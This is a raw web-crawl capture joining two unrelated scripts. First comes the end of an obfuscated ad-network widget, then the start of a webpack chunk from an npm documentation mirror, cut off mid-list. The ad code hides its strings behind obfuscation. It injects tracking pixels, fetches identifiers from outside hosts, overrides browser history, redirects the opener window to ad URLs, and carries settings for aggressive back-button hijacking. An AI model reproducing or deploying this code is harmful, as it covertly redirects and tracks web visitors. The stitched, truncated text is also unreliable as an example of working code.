ha=parseInt(hm,0xa)+0x1;document[fw(0x2a1)]=''['concat'](hy,'=')['concat'](ha,';\x20expires=\x27')['concat'](hJ,fw(0x197));}}(is),setTimeout(function(){var fB=n7qh1P3;if(window[fB(0x19d)])window[fB(0x19d)][fB(0x281)]=hR[fB(0x1c4)];},iE));},iZ=function(hR){var fe=hn,hg,hy=null===(hg=window[fe(0x19d)])||void 0x0===hg?void 0x0:hg[fe(0x1ae)];try{hy[fe(0x19d)][fe(0x281)]=hR['ou'],iS=!![];}catch(hm){}},h0=function(hR){return'true'===hR['cp']&&ih;},h1=function(hR){return hR['ou']&&!iS;},h2=function(hR){var fp=hn,hg=iW('div',iB+'__bn-container'),hy=iW(fp(0x218),iB+'__bn'),hm=iW('a',iB+fp(0x26e)),hJ=iW('div',iB+fp(0x19b)),ha=iW(fp(0x218),iB+fp(0x18e)),hH=iW(fp(0x218),iB+'__title',hh(hS(hR[fp(0x1b3)]),Number(iH[fp(0x251)]))),hG=hR[fp(0x1f5)][fp(0x1ff)](/\\\\\//g,'/'),hL=hG[fp(0x1c7)]('//'),hI=-0x1!==hL?hG[fp(0x1ac)](hL):hG;if(hm[fp(0x240)]=iH[fp(0x1d4)]||fp(0x1b5),hm[fp(0x27d)]=fp(0x1ef),hm[fp(0x200)]='//',hm['addEventListener']('click',function(){var fY=fp,hQ=encodeURIComponent(hR[fY(0x1c4)]),hA=encodeURIComponent(fY(0x25c));if(hm[fY(0x200)]=iL+fY(0x1f2)+hQ+fY(0x255)+hA,setTimeout(function(){hm['href']='//';}),fY(0x1cd)!==hR['cp'])iq(hR[fY(0x244)]);}),ha[fp(0x1b8)][fp(0x259)]=fp(0x237)+hI+'\x22)',iH[fp(0x1f6)]){var hb=iW(fp(0x218),iB+fp(0x212)),hd=iW(fp(0x218),iB+fp(0x1e3)),hM=iW(fp(0x218),iB+fp(0x294),fp(0x19e)),hE=iW(fp(0x218),iB+'__report-text-container'),hs=iW(fp(0x218),iB+fp(0x298),fp(0x1a7)),hT=iW(fp(0x218),iB+fp(0x277)),hX=iW('div',iB+fp(0x171),'Ad\x20was\x20closed'),ho=[fp(0x1c2),fp(0x286),fp(0x225),fp(0x172)][fp(0x24d)](function(hQ){var fk=fp;return iW(fk(0x218),iB+'__report-reason',hQ);});hb[fp(0x27e)](fp(0x26a),function(hQ){var fl=fp;hQ[fl(0x228)](),hd[fl(0x1b8)][fl(0x234)]='flex';}),hM[fp(0x27e)](fp(0x26a),function(hQ){var fv=fp;hQ['preventDefault'](),hd['style'][fv(0x234)]=fv(0x182);}),hT[fp(0x27e)](fp(0x26a),function hQ(hA){var fW=fp;hA[fW(0x228)]();var hU=hA[fW(0x240)];if(hU['classList']['contains'](iB+fW(0x29e))){if(hd[fW(0x1b8)]['display']='none',hX[fW(0x1b8)][fW(0x234)]=fW(0x222),hT[fW(0x19a)]('click',hQ),hR['imageHash'])h4(hR[fW(0x216)]);}}),hd[fp(0x196)](hM),hd['appendChild'](hE),hE['appendChild'](hs),hE[fp(0x196)](hT),ho['forEach'](function(hA){var fr=fp;hT[fr(0x196)](hA);}),hy[fp(0x196)](hb),hy['appendChild'](hd),hy[fp(0x196)](hX);}return hJ[fp(0x196)](ha),hy[fp(0x196)](hm),hy[fp(0x196)](hJ),hy[fp(0x196)](hH),hg[fp(0x196)](hy),hg;},h3=function(hR){var fZ=hn;if(!hR)im(fZ(0x288));var hg;hg=function(hy){var K0=fZ;try{if(0x0===hy[K0(0x29d)])return void im(K0(0x29c));if(im(K0(0x287)),!hR)!(function(){var K1=K0,hH=document[K1(0x1e5)](K1(0x1b8)),hG=iY(Ph);if(hG+=iY(K1(0x26f)+ip+K1(0x25a)+K1(0x267)+(ip>=0x32?ip:0x32)+K1(0x1df)+K1(0x252)),iH[K1(0x25b)]){var hL=Math[K1(0x1d8)](Number(iH[K1(0x1e1)]),0x10);hG+=iY('&__bn\x20{\x20max-width:'+0x1f4+K1(0x253)+hL+'px;\x20font-weight:\x20700;\x20}');}if(iH['oneColumnInMobile']&&iG)hG+=iY(K1(0x1d3));if(iH[K1(0x224)])hG+=iY(K1(0x1cf));var hI=iH[K1(0x1e9)][K1(0x283)]();if('{}'!==hI&&-0x1===hI[K1(0x1c7)](K1(0x28a)))hG+=iY(hI);if(iH[K1(0x1e1)]){if(iH[K1(0x1ba)])hG+=iY('&__title\x20{\x20color:'+iH[K1(0x1ba)]+K1(0x269)+iH[K1(0x1e1)]+K1(0x26d));else hG+=iY(K1(0x183)+iH[K1(0x1e1)]+K1(0x26d));}else{if(iH[K1(0x1ba)])hG+=iY('&__title\x20{\x20color:'+iH[K1(0x1ba)]+K1(0x26d));}hH[K1(0x249)]=hG,document[K1(0x248)][K1(0x196)](hH);}());var hm=il(),hJ=function(hH){var K2=K0,hG=document[K2(0x1e5)]('div');if(hG[K2(0x245)][K2(0x23a)](iB+'__stand-name'),'-'!==hH)hG[K2(0x196)](document['createTextNode'](hH));return hG;}(iH[K0(0x275)]),ha=function(hH){var K3=K0,hG=document[K3(0x1e5)](K3(0x218));return hG['classList'][K3(0x23a)](iB+K3(0x238)),hH['forEach'](function(hL){var K4=K3,hI=h2(hL);if(hG[K4(0x196)](hI),h7(hL[K4(0x1fe)]),hL[K4(0x20c)])hi(hL['pru']);var hb=![];if(h0(hL))ir(hL),h8(hL[K4(0x256)]),hP(hL['wn']),hb=!![];if(h1(hL))iZ(hL);if(!iD[K4(0x17e)]()&&!iF&&!iD['isCesb']()&&hL['eppk'])iF=!![],iD[K4(0x28c)](hL['eppk']);var hd={};hd['bn']=hI,hd[K4(0x256)]=hL[K4(0x256)],hd['wn']=hL['wn'],hd[K4(0x230)]=hb,ia[K4(0x2a0)](hd);}),hG;}(hy);if(null!==hm){if(!hR)hm['reload']=function(){h3(!![]);};hm[K0(0x1f7)]='',hm[K0(0x196)](hJ),hm[K0(0x196)](ha),h5();}}catch(hH){im(hH);}},ik(function(hy){var K5=fZ;try{hg(JSON[K5(0x203)](hy)[K5(0x1a2)]());}catch(hm){im(hm),hg([]);}});},h4=function(hR){var K6=hn,hg=iQ(iR),hy=hg&&K6(0x17f)===typeof hg&&-0x1!==hg[K6(0x1c7)](hR);if(!hy){var hm=(hg?hg+',':'')+hR,hJ={};hJ[K6(0x193)]=!![],io(iR,hm,0x3c*0x3c*0x18*0x16d*0x3e8,hJ);}},h5=function(){var K7=hn;if(!hK['isPageHidden']())ia[K7(0x191)](function(hR){var K8=K7;if(!hR[K8(0x230)]){if(function(hg){var K9=K8,hy=hg['getBoundingClientRect']();if(hy[K9(0x21d)]<0x32||hy[K9(0x1a4)]<0x32)return![];for(var hm=hg;hm!==document;){var hJ=window['getComputedStyle'](hm);if(Number(hJ[K9(0x268)](K9(0x176)))<0.9||'hidden'===hJ[K9(0x268)](K9(0x1f1)))return![];if(hm[K9(0x1bd)])hm=hm[K9(0x1bd)];}var ha=Math[K9(0x1d8)](window[K9(0x1be)][K9(0x1fd)][K9(0x219)],window[K9(0x278)]),hH=Math[K9(0x1d8)](window['document']['documentElement'][K9(0x195)],window[K9(0x21f)]);return!(hy[K9(0x2a2)]-hy['width']/0x2<0x0||hy[K9(0x20b)]-hH+hy[K9(0x1a4)]/0x2>=0x0||hy[K9(0x290)]-hy[K9(0x21d)]/0x2<0x0||hy[K9(0x19d)]-ha+hy[K9(0x21d)]/0x2>=0x0);}(hR['bn']))hR[K8(0x230)]=!![],h8(hR[K8(0x256)]),hP(hR['wn']);}});},h6=function(hR){iq(hR);},h7=function(hR){iq(hR);},h8=function(hR){iq(hR);},h9=function(hR){var KP=hn;if(hR!==undefined)hR[KP(0x191)](iT);},hP=function(hR){h9(hR);},hi=function(hR){h9(hR);},hh=function(hR,hg){var Ki=hn;if(hg<=0x0||hR[Ki(0x29d)]<=hg)return hR;else return hR[Ki(0x1ac)](0x0,hg)[Ki(0x283)]()+'…';},hS=function(hR){var Kh=hn;return iy[Kh(0x1d0)](function(hg,hy){var KS=Kh;return hg[KS(0x1ff)](hy[0x0],hy[0x1]);},hR);},hf=function(hR){var Kf=hn;if(window[Kf(0x282)])window['requestAnimationFrame'](hR);else setTimeout(hR,0x10);},hK=(function(){var KK=hn,hR={};hR[KK(0x205)]=KK(0x279),hR[KK(0x1b6)]='msvisibilitychange',hR[KK(0x2a3)]='mozvisibilitychange',hR[KK(0x258)]=KK(0x1e6);var hg,hy,hm=hR;for(hg in hm)if(Object[KK(0x1b0)][KK(0x271)](hm,hg)&&hg in document){hy=hm[hg];break;}if(hy!==undefined)document[KK(0x27e)](hy,function(ha){if(!ha[hg])h5();});var hJ={};return hJ[KK(0x24a)]=function(){return document[hg];},hJ;}());if(iC){!(function(){var KD=hn,hR=document['cookie'],hg=KD(0x260),hy=hR[KD(0x1c7)](hg+'=');if(0x0===hy||hy>0x0&&(';'===hR[KD(0x1b2)](hy-0x1)||'\x20'===hR[KD(0x1b2)](hy-0x1))){var hm=hR['indexOf'](';',hy);iJ=hR[KD(0x1ac)](hy+0x21,-0x1===hm?void 0x0:hm);}else{var hJ=new XMLHttpRequest(),ha=setTimeout(function(){var Kz=KD;hJ[Kz(0x175)]();},0x3e8);if(KD(0x16e)in hJ)hJ[KD(0x16e)]=!![];hJ[KD(0x23d)](KD(0x19f),KD(0x1a5)),hJ['onload']=function(){var Ku=KD,hH={};hH[Ku(0x193)]=!![],(clearTimeout(ha),iJ=encodeURIComponent(hJ[Ku(0x280)][Ku(0x283)]()),io(hg,iJ,0x7*0x15180*0x3e8,hH));},hJ['onabort']=hJ[KD(0x19c)]=function(){im('UUID\x20request\x20timed\x20out\x20or\x20failed');},hJ['send']();}}()),(function(){var KR=hn;if(iH['iframeModeEnabled']){if(window[KR(0x19d)]&&window[KR(0x19d)][KR(0x281)][KR(0x200)]!==document[KR(0x281)][KR(0x200)]){for(var hR=window[KR(0x19d)]['document']['getElementsByTagName'](KR(0x186)),hg=document[KR(0x265)](KR(0x248))['item'](0x0),hy=0x0,hm=hR[KR(0x29d)];hy<hm;hy++)if(hR[hy]['rel']&&KR(0x263)===hR[hy][KR(0x27d)]){for(var hJ=document[KR(0x1e5)]('link'),ha=hR[hy][KR(0x239)],hH=0x0,hG=ha['length'];hH<hG;hH++)hJ[KR(0x22d)](ha[hH]['nodeName'],ha[hH][KR(0x184)]);if(null!==hg)hg[KR(0x196)](hJ);}}}}()),iU[hn(0x1ab)]();var hD;iN=function(){return iv(h3);},iw=window[hn(0x1ad)][hn(0x247)],window[hn(0x1ad)][hn(0x247)]=function(){var Kg=hn;for(var hR=arguments['length'],hg=new Array(hR),hy=0x0;hy<hR;hy++)hg[hy]=arguments[hy];iw[Kg(0x1cc)](window[Kg(0x1ad)],hg),iN();},window['addEventListener']('popstate',function(){iN();}),im('waiting\x20for\x20native\x20container\x20to\x20render\x20into\x20DOM'),iv(h3);var hz=window;if(iH[hn(0x235)]!==undefined&&iH[hn(0x235)][hn(0x29d)]>0x0){var hu=document[hn(0x1c1)](iH['scrollElementSelector']);if(null!==hu)hz=hu;}hz[hn(0x27e)](hn(0x25f),function(){if(!hD)hD=!![],requestAnimationFrame(function(){h5(),hD=![];});}),im('Native\x20widget\x20script\x20end'),iD[hn(0x1a6)]();}}()));function n7qh1P2(){var Ky=['documentElement','ren','replace','href','type','domain','parse','190CMbEGn','webkitHidden','iterator','&__stand\x20{\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-flow:\x20row\x20wrap;\x0a\x20\x20justify-content:\x20space-around;\x0a\x20\x20width:\x20100%;\x0a}\x0a\x0a&__bn-container\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20margin:\x200;\x0a\x20\x20overflow:\x20hidden;\x0a\x20\x20padding:\x2010px;\x0a}\x0a\x0a&__bn\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20margin:\x200\x20auto;\x0a\x20\x20max-width:\x20340px;\x0a\x20\x20overflow:\x20hidden;\x0a\x20\x20padding:\x200;\x0a\x20\x20position:\x20relative;\x0a}\x0a\x0a&__bn:hover\x20&__cancel-btn\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a\x0a&__link\x20{\x0a\x20\x20bottom:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20top:\x200;\x0a\x20\x20z-index:\x2010\x0a}\x0a\x0a&__img-container\x20{\x0a\x20\x20overflow:\x20hidden;\x0a}\x0a\x0a&__img\x20{\x0a\x20\x20background-position:\x20center\x20center;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-size:\x20cover;\x0a\x20\x20padding-top:\x2075%;\x0a\x20\x20transition:\x20all\x201s\x20ease-out;\x0a\x20\x20width:\x20100%;\x0a}\x0a\x0a&__title\x20{\x0a\x20\x20margin:\x200;\x0a\x20\x20min-height:\x2036px;\x0a\x20\x20padding:\x207px;\x0a\x20\x20position:\x20relative;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20z-index:\x201;\x0a}\x0a\x0a&__cancel-btn\x20{\x0a\x20\x20background-color:\x20#808080;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20display:\x20none;\x0a\x20\x20height:\x2015px;\x0a\x20\x20padding:\x200;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x200;\x0a\x20\x20width:\x2015px;\x0a\x20\x20z-index:\x2011;\x0a}\x0a\x0a&__cancel-btn::before\x20{\x0a\x20\x20background-color:\x20#fff;\x0a\x20\x20content:\x20\x22\x22;\x0a\x20\x20height:\x201px;\x0a\x20\x20left:\x201px;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x207px;\x0a\x20\x20transform:\x20rotate(45deg);\x0a\x20\x20width:\x2013px;\x0a}\x0a\x0a&__cancel-btn::after\x20{\x0a\x20\x20background-color:\x20#fff;\x0a\x20\x20content:\x20\x22\x22;\x0a\x20\x20height:\x201px;\x0a\x20\x20left:\x201px;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x207px;\x0a\x20\x20transform:\x20rotate(-45deg);\x0a\x20\x20width:\x2013px;\x0a}\x0a\x0a&__report-container\x20{\x0a\x20\x20align-items:\x20center;\x0a\x20\x20background-color:\x20#fff;\x0a\x20\x20bottom:\x200;\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20color:\x20#000;\x0a\x20\x20display:\x20none;\x0a\x20\x20flex-flow:\x20column\x20wrap;\x0a\x20\x20height:\x20100%;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20left:\x200;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20top:\x200;\x0a\x20\x20width:\x20100%;\x0a\x20\x20z-index:\x2020;\x0a}\x0a\x0a&__report-cancel\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20color:\x20#000;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20font-size:\x2012px;\x0a\x20\x20margin:\x200\x2010px\x200\x200;\x0a\x20\x20padding:\x205px;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x200;\x0a\x20\x20z-index:\x2030;\x0a}\x0a\x0a&__report-title\x20{\x0a\x20\x20padding:\x205px;\x0a\x20\x20text-align:\x20center;\x0a}\x0a\x0a&__report-reason\x20{\x0a\x20\x20align-items:\x20center;\x0a\x20\x20border:\x201px\x20solid\x20#7c7c7c;\x0a\x20\x20border-radius:\x2010px;\x0a\x20\x20color:\x20#4285F4;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20display:\x20inline-flex;\x0a\x20\x20font-size:\x2012px;\x0a\x20\x20height:\x2020px;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20margin:\x202px;\x0a\x20\x20max-width:\x2070px;\x0a\x20\x20padding:\x202px;\x0a\x20\x20user-select:\x20none;\x0a\x20\x20width:\x2050%;\x0a}\x0a\x0a&__report-reason:hover\x20{\x0a\x20\x20background-color:\x20#f6f7f7;\x0a}\x0a\x0a&__report-final\x20{\x0a\x20\x20align-items:\x20center;\x0a\x20\x20background-color:\x20#fff;\x0a\x20\x20bottom:\x200;\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20color:\x20#000;\x0a\x20\x20display:\x20none;\x0a\x20\x20flex-flow:\x20column\x20wrap;\x0a\x20\x20height:\x20100%;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20left:\x200;\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20top:\x200;\x0a\x20\x20width:\x20100%;\x0a\x20\x20z-index:\x2020;\x0a}','true','https://','-','left','pru','save','referrer','','mainstreamPlacementKey','_0x196a1559e34586fdb','__cancel-btn','object','valueOf','join','imageHash','994684FIEUqW','div','clientHeight','24','SmallScreen','parent','height','key','innerWidth','toUTCString','redirectUrl','flex','psidMode','hoverScaleEffectOnImage','Offensive','m5a4xojbcp2nx3gptmm633qal3gzmadn','undefined','preventDefault','503b976496c417656a442ea91fb122d7','nvwbdp','maxCountWidgetsOnOnePage','placementKey','setAttribute','currentScript','isOnPubsSite','processed','stringify','URL','/pixel/','display','scrollElementSelector','onabort','url(\x22','__stand','attributes','add','false','adultPlacementKey','open','referer','3858468wfMIVM','target','[4,12,27,31,32,35,55,60,68,73,74,80,89,188]','hostname','d37e3bc4','clk','classList','src','pushState','head','textContent','isPageHidden','adsDomain','search','map','greetedenumeratehundreds.com','Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','0','maxTitleLength','@media\x20screen\x20and\x20(max-width:\x20350px)\x20{\x20&__bn-container\x20{\x20flex:\x201\x201\x20100%;\x20}\x20}','px;\x20}\x20&__title\x20{\x20font-size:','1adc3079534ef55d1ba42515e1bac654','&px=','impr','lv58bgvn','hidden','backgroundImage','%;\x20}\x20','increaseBannerSize','https://greetedenumeratehundreds.com/pixel/puclc/?tmpl=1&plk=503b976496c417656a442ea91fb122d7&bv=1','&psid=503b976496c417656a442ea91fb122d7','enumerable','scroll','dom3ic8zudi28v8lr6fgphwffqoz0j6c','.js','create','stylesheet','&custom=','getElementsByTagName','false','@media\x20screen\x20and\x20(max-width:\x20680px)\x20{\x20&__bn-container\x20{\x20flex:\x201\x201\x20','getPropertyValue',';\x20font-size:','click','columns','rows',';\x20}','__link','&__bn-container\x20{\x20flex:\x201\x201\x20','self','call','split','nvwbm','https://greetedenumeratehundreds.com','standName','script','__report-reason-container','innerHeight','webkitvisibilitychange','filter','constructor','strategy','rel','addEventListener','18aMlFEP','responseText','location','requestAnimationFrame','trim','https://sentimentbuttertrapped.com/dnn2hkn8?key=','SmartPhone','Disturbing','we\x20have\x20native\x20banners','initNativeWidget','7194828VaQAMm','CUSTOM_CSS_ON_CONTAINER','cookieBackClick','createCP','timeout','expires=','&abt=','bottom','configurable','setPrototypeOf','isCesb','__report-cancel','1','&rb=','get','__report-title','SameSite=Lax','false','0','we\x20don\x27t\x20have\x20native\x20banners','length','__report-reason','text/javascript','push','cookie','right','mozHidden','withCredentials','bind','true','__report-final','Vulgar','enableAggressiveBb','__$2$3','abort','opacity','container-','getPsid','','now','https://cdn.cloudvideosa.com/index.html','host','60','isCea','string','3','/pixel/nvrwe?error=','none','&__title\x20{\x20font-size:','nodeValue','ADULT_CATEGORY_ID_HASH_MAP','link','backButtonData','109','190','3','prototype','defineProperty','concat','__img','path=/','enableExtraAggressiveBb','forEach','3038705oLZSAg','isNewNeeded','dataset','clientWidth','appendChild',';\x20path=/;\x20SameSite=Lax','toPrimitive','cesb','removeEventListener','__img-container','onerror','top','Cancel','GET','__proto__','true','slice','No','width','https://protrafficinspector.com/stats','createEC','Report\x20Ad','status','64FHZMRk','construct','handle','substring','history','opener','psid','hasOwnProperty','mainstreamPlacementKeyAggressive','charAt','title','value','_blank','msHidden','?key=','style','function','fontColor','1','Cannot\x20call\x20a\x20class\x20as\x20a\x20function','parentNode','document','getElementById','cep','querySelector','Violent','28992SheYQW','url','default','&uuid=','indexOf','','createChildPlacement','7YIUsyQ','Native\x20widget\x20script\x20start','apply','true','adultPlacementKeyAggressive','&__bn:hover\x20&__img\x20{\x20transform:\x20scale(1.1);\x20}','reduce','303215CCDAKG','730e401eb387477f393579127aed718f','&__bn-container\x20{\x20flex:\x201\x201\x20100%;\x20}','redirectTarget','','getPrototypeOf','log','max','_expiry','isCep','333528wLAMHl','includes','false','watchURL','%;\x20}\x20}','writable','fontSize','','__report-container','storage','createElement','visibilitychange','symbol','toString','customCSSOnContainer','pow','this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','104fb17107ff84126282d6221732be30','Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined','floor','nofollow','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','visibility','?mu=','cea','&psid=','imageUrl','closeAd','innerHTML','&vstc=','watch\x20request\x20timed\x20out\x20or\x20failed','(((.+)+)+)+$','async',''];n7qh1P2=function(){return Ky;};return n7qh1P2();}})();

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/aaa5778d-73bf5ab1090546fa9119.js
body_size: 8210
content:
(self.webpackChunkdocumentation=self.webpackChunkdocumentation||[]).push([[89117],{96877:function(n,e,t){e.components={"component---src-head-js-content-file-path-content-404-mdx":()=>t.e(50306).then(t.bind(t,39899)),"component---src-head-js-content-file-path-content-about-npm-index-mdx":()=>t.e(48450).then(t.bind(t,63857)),"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx":()=>t.e(8283).then(t.bind(t,72459)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx":()=>t.e(75307).then(t.bind(t,97280)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx":()=>t.e(79127).then(t.bind(t,57901)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx":()=>t.e(90942).then(t.bind(t,49691)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx":()=>t.e(50836).then(t.bind(t,24711)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx":()=>t.e(57841).then(t.bind(t,40590)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx":()=>t.e(39437).then(t.bind(t,24542)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx":()=>t.e(45703).then(t.bind(t,6666)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx":()=>t.e(53543).then(t.bind(t,51833)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx":()=>t.e(12896).then(t.bind(t,14198)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx":()=>t.e(78622).then(t.bind(t,32370)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx":()=>t.e(55388).then(t.bind(t,11759)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx":()=>t.e(8010).then(t.bind(t,89595)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx":()=>t.e(35188).then(t.bind(t,31672)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx":()=>t.e(40756).then(t.bind(t,79596)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx":()=>t.e(56157).then(t.bind(t,70350)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx":()=>t.e(33602).then(t.bind(t,838)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx":()=>t.e(66914).then(t.bind(t,68012)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx":()=>t.e(78978).then(t.bind(t,70581)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx":()=>t.e(24976).then(t.bind(t,66889)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx":()=>t.e(29360).then(t.bind(t,70323)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx":()=>t.e(23292).then(t.bind(t,68185)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx":()=>t.e(73157).then(t.bind(t,85269)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx":()=>t.e(556).then(t.bind(t,42176)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx":()=>t.e(68947).then(t.bind(t,11187)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx":()=>t.e(34608).then(t.bind(t,6020)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx":()=>t.e(53494).then(t.bind(t,23085)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx":()=>t.e(57955).then(t.bind(t,40738)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx":()=>t.e(1845).then(t.bind(t,70944)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx":()=>t.e(35700).then(t.bind(t,14837)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx":()=>t.e(56683).then(t.bind(t,64084)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx":()=>t.e(31582).then(t.bind(t,235)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx":()=>t.e(97100).then(t.bind(t,60714)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx":()=>t.e(13125).then(t.bind(t,61629)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx":()=>t.e(69369).then(t.bind(t,55811)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx":()=>t.e(62938).then(t.bind(t,20207)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx":()=>t.e(4278).then(t.bind(t,18759)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx":()=>t.e(79893).then(t.bind(t,84686)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx":()=>t.e(72509).then(t.bind(t,48746)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx":()=>t.e(28821).then(t.bind(t,8355)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx":()=>t.e(2448).then(t.bind(t,11576)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx":()=>t.e(83543).then(t.bind(t,98093)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx":()=>t.e(926).then(t.bind(t,8551)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx":()=>t.e(18083).then(t.bind(t,54022)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx":()=>t.e(27590).then(t.bind(t,8521)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx":()=>t.e(45929).then(t.bind(t,41401)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx":()=>t.e(66642).then(t.bind(t,22955)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx":()=>t.e(63249).then(t.bind(t,11029)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx":()=>t.e(67244).then(t.bind(t,80442)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx":()=>t.e(55686).then(t.bind(t,55541)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx":()=>t.e(32213).then(t.bind(t,41069)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx":()=>t.e(80138).then(t.bind(t,17144)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx":()=>t.e(57757).then(t.bind(t,80142)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx":()=>t.e(48840).then(t.bind(t,39714)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx":()=>t.e(49055).then(t.bind(t,47541)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx":()=>t.e(64593).then(t.bind(t,74023)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx":()=>t.e(27730).then(t.bind(t,14455)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx":()=>t.e(57521).then(t.bind(t,70071)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx":()=>t.e(29524).then(t.bind(t,70860)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx":()=>t.e(26213).then(t.bind(t,73746)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx":()=>t.e(55389).then(t.bind(t,66636)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx":()=>t.e(65092).then(t.bind(t,76811)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx":()=>t.e(72730).then(t.bind(t,37092)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx":()=>t.e(73783).then(t.bind(t,84957)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx":()=>t.e(34766).then(t.bind(t,84660)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx":()=>t.e(96010).then(t.bind(t,89548)),"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx":()=>t.e(30189).then(t.bind(t,97773)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx":()=>t.e(94131).then(t.bind(t,72079)),"component---src-head-js-content-file-path-content-cli-v-10-configuring-